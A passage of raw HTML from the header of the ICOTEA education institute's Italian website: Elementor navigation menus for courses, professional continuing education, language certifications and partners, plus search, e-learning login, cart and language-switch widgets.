				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/cultural-intercultural-mediator-course" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
